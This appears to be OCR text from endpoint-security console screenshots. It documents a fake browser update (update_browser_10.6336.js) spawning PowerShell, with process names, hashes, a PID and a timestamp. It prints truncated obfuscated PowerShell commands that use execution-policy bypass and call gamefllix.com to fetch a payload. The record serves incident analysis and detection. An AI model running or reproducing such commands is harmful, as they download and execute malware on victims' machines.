 Invoked Injected Read Memory Accessed Target Network Connection
Take Action
powershell.exe
Policy Action
No Action
Current Cloud Reputation
Trusted White List
Process State
Ran
Signature Verification
Not Signed
update_browser_10.6336.js
powershell.exe
p.zip
conhost.exe
CMD "C:\Windows\System32\WindowsPower
Shell\v1.0\powershell.exe" -Ex Bypass -
NoP -C $PfZryOvGTOcmsVqTRfuDlAcXK
cYrgUxJZ='https://gamefllix.com/111.p...
Process name c:\windows\system32\windows
powershell\v1.0\powershell.ex
e
ed Invoked Injected Read Memory Accessed Target Network Connection
Take Action
powershell.exe
Policy Action
No Action
Current Cloud Reputation
Trusted White List
Process State
Ran
Signature Verification
Not Signed
client32.exe
nskbfltr.inf
update_browser_10.6336.js
powershell.exe
conhost.exe
gamefllix..com
CMD "C:\Windows\System32\WindowsPower
Shell\v1.0\powershell.exe" -Ex Bypass -
NoP -C $QZtpLaamZnuKF='https://game
fllix.com/111.php?8944';$jzsfmsxKKh=...
Process name c:\windows\system32\windows
powershell\v1.0\powershell.ex
e
Process SHA-256 2e3e40e8bf13d88396f22e7c6a
e25b2725871e32237538414dff
8485ecf19fa0 (VT / Inv / BList /
RepUpdt)
Process MD5 6b52731c45246987956829ded
01331e0
PID (IPs) 2884
Start time 10:31:48 am Oct 20, 2023